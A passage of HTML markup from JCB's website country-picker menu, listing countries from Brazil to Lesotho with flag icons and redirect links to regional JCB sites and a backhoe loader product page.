                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
